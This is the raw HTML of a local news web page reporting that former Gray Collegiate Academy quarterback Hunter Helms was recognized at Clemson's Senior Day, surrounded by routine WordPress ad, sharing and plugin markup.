src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-161717 size-full" src="https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg" alt="Hunter" itemprop="image" height="722" width="1284" title="Hunter" srcset="https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg 1284w, https://westmetronews.com/wp-content/uploads/2023/11/Hunter-300x169.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/11/Hunter-1024x576.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/11/Hunter-768x432.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/11/Hunter-425x239.jpg 425w" sizes="(max-width: 1284px) 100vw, 1284px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#8217;s Senior Day, Saturday</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">November 19, 2023</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#8217;s Senior Day, Saturday</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>Former Gray Collegiate Academy quarterback Hunter Helms, was recognized at Clemson&#8217;s Senior Day, Saturday. There were 24 Clemson seniors recognized before the game.</p><div class="wp-block-image"><figure class="alignright size-full"><a href="https://westmetronews.com/wp-content/uploads/2023/11/hh-1.png"><img loading="lazy" width="389" height="190" src="https://westmetronews.com/wp-content/uploads/2023/11/hh-1.png" alt="" class="wp-image-161716" srcset="https://westmetronews.com/wp-content/uploads/2023/11/hh-1.png 389w, https://westmetronews.com/wp-content/uploads/2023/11/hh-1-300x147.png 300w" sizes="(max-width: 389px) 100vw, 389px" /></a><figcaption>Hunter Helms before running down The Hill.</figcaption></figure></div><p>Helms, from West Columbia, joined the Clemson football team in 2020.</p><p>Helms, the Tigers&#8217; No. 2 QB, got into the game versus North Carolina, on the day he ran down the hill for the last time at Death Valley. He has played in other games this year, too.</p><p>Helms said his time at Gray helped prepare him for his time at Clemson. He said he was pushed by the Gray coaches and it helped make him become a better player as he developed his athletic and leadership skills.</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F&#038;t=Former%20Gray%20Collegiate%20Academy%20quarterback%20Hunter%20Helms%20recognized%20at%20Clemson%E2%80%99s%20Senior%20Day%2C%20Saturday" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="161714" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Former%20Gray%20Collegiate%20Academy%20quarterback%20Hunter%20Helms%20recognized%20at%20Clemson%E2%80%99s%20Senior%20Day%2C%20Saturday&#038;url=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="161714" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F&#038;t=Former%20Gray%20Collegiate%20Academy%20quarterback%20Hunter%20Helms%20recognized%20at%20Clemson%E2%80%99s%20Senior%20Day%2C%20Saturday" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="161714" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Former%20Gray%20Collegiate%20Academy%20quarterback%20Hunter%20Helms%20recognized%20at%20Clemson%E2%80%99s%20Senior%20Day%2C%20Saturday&#038;url=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="161714" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday\/","stats_nonce":"be0a1955f2","share_counts":"c90b42296e","follow_counts":"d6a08970ee","total_counts":"24626bf98b","media_single":"e540a8f8ee","media_total":"6eed41632f","generate_all_window_nonce":"de2bb7537a","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>